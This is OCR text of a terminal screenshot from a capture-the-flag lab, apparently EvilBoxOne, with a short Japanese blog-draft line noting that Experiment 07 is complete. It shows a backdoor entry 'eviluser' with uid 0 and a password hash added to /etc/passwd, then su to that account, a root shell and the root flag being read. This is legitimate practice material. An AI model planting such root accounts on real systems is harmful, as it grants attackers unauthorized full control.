 Parrot
puni hom
README.lic
Trash
evil
root@EvilBoxOne: ~
File Edit View Search Terminal Help
n/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/
ologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nolog
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
eviluser:$1$usersalt$AdRPkkbvjFipmAjyOm.NT/:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:~$ su eviluser
Contraseña:
^C
mowree@EvilBoxOne:~$ su eviluser
Contraseña:
root@EvilBoxOne:/home/mowree# id
uid=0(root) gid=0(root) grupos=0(root)
root@EvilBoxOne:/home/mowree# cd /root
root@EvilBoxOne:~# ls
root.txt
root@EvilBoxOne:~# cat root.txt
36QtXfdJWvdC0VavlPIApUbDlqTsBM
root@EvilBoxOne:~#
開く(O)
・Experiment 07最後まで終わりました
下書き
Experiment 07最後まで終わりました